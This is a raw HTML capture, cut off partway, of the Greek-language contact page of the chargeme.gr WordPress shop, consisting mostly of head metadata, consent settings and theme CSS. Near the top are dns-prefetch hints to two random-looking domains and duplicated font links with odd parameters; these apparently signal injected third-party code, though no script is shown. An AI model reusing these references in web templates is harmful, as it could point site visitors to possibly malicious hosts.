

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chargeme.gr/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1/
body_size: 129267
content:
<!DOCTYPE html>
<html lang="el" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="shortcut icon" sizes="32x32" href=" https://chargeme.gr/wp-content/uploads/2020/06/chargeme_ico.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://chargeme.gr/wp-content/themes/kapee/assets/images/favicon-152.png"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Επικοινωνία - CHARGE ME</title>
	<link rel="canonical" href="https://chargeme.gr/επικοινωνία/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Επικοινωνία - CHARGE ME" />
	<meta property="og:url" content="https://chargeme.gr/επικοινωνία/" />
	<meta property="og:site_name" content="CHARGE ME" />
	<meta property="article:modified_time" content="2021-03-07T16:34:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/","url":"https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/","name":"Επικοινωνία - CHARGE ME","isPartOf":{"@id":"https://chargeme.gr/#website"},"datePublished":"2019-06-01T05:40:09+00:00","dateModified":"2021-03-07T16:34:47+00:00","breadcrumb":{"@id":"https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"]}]},{"@type":"BreadcrumbList","@id":"https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://chargeme.gr/"},{"@type":"ListItem","position":2,"name":"Επικοινωνία"}]},{"@type":"WebSite","@id":"https://chargeme.gr/#website","url":"https://chargeme.gr/","name":"CHARGE ME","description":"Σταθμοί Φόρτισης Κινητών Τηλεφώνων | Ταχυφορτιστές | Marketing | Διαφήμιση","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chargeme.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; CHARGE ME" href="https://chargeme.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; CHARGE ME" href="https://chargeme.gr/comments/feed/" />
	
			<meta name="theme-color" content="#ed1c24">
		<link rel='stylesheet' id='wp-block-library-css' href='https://chargeme.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://chargeme.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chargeme.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chargeme.gr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='kapee-ext-front-css' href='https://chargeme.gr/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chargeme.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tps-super-font-awesome-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tps-super-owl.carousel-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/owl.carousel.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tps-super-style-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/theme-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/cookie-notice.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chargeme.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-kapee_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=greek&#038;ver=1748352210' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-style-css' href='https://chargeme.gr/wp-content/themes/kapee/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-base-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='kapee-base-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Roboto, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Roboto, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Roboto, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Roboto, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Roboto, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:275px;
		}
		.header-logo .sticky-logo{
			max-width:180px;
		}
		.header-logo .mobile-logo{
			max-width:200px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:200px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #ed1c24;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
